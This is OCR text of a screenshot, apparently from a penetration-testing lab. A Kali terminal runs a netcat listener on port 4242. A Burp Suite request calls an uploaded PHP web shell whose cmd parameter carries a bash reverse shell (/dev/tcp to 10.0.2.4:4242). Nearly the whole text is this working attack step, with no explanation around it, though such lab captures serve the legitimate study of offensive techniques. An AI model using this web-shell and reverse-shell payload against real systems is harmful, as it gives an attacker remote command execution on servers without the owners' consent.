 1 2 3 4
0:53
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nc -lvnp 4242
listening on [any] 4242 ...
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
Request
Pretty Raw Hex
1 GET /images/users/admin_7_1762320844.php3?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.0.2.4/4242+0>%261'
HTTP/1.1
2 Host: 10.0.2.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=reu8cu04tccisor8b24prjj0d4
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Inspector
Notes